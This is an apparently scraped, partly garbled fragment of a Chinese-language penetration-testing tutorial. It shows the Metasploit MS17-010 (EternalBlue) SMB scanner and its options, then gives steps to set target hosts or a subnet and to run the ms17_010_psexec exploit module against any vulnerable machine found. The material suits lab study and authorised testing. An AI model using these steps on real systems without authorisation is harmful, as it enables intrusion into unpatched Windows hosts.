 msf6 > use auxiliary/scanner/smb/smb_ms17_010
msf6 auxiliary(scanner/smb/smb_ms17_010) > show options
Module options (auxiliary/scanner/smb/smb_ms17_010):
Name Current Setting Required Description
true no Check for architecture on vulnerable hosts
CHECK_DOPU true no Check for DOUBLEPULSAR on vulnerable hosts
CHECK_PIPE false no Check for named pipe on vulnerable hosts
NAMED_PIPES /usr/share/metasploit-framework/data/wordlists/na yes List of named pipes to check
med_pipes.txt
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasplo
it
RPORT 445 yes The SMB service port (TCP)
SMBDomain . no The Windows domain use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
THREADS 1 yes The number of concurrent threads (max one per host)
image-20230517002935053
none
1 设置目标机器的地址
2 set rhosts ip地址（可以使用网段）
3
4 run
如果存在漏洞的话就可以利用攻击脚本
none
1 use exploit/windows/smb/ms17_010_psexec
2
3 设置目标IP地址
4 set rhosts IP地址